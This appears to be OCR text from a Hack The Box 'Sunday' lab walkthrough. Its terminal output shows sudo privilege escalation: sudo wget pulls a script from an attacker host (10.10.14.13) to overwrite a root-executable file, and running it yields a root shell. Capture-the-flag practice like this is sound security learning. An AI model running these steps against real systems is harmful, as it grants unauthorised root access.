 HTB
sunny@sunday:~$ sudo -l
User sunny may run the following commands on sunday:
    (root) NOPASSWD: /root/troll
sunny@sunday:~$ sudo /root/troll
root@sunday:/home/sunny# id
uid=0(root) gid=0(root)
root@sunday:/home/sunny#
SUNDAY
    (root) NOPASSWD: /usr/bin/wget
-bash-4.4$ sudo wget 10.10.14.13/bash.sh -O /root/troll
--2022-07-14 12:07:52--  http://10.10.14.13/bash.sh
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22 [text/x-sh]
Saving to: ‘/root/troll’
/root/troll                   100%[===============================================>]      22  --.-KB/s    in 0s
2022-07-14 12:07:52 (1.49 MB/s) - ‘/root/troll’ saved [22/22]
-bash-4.4$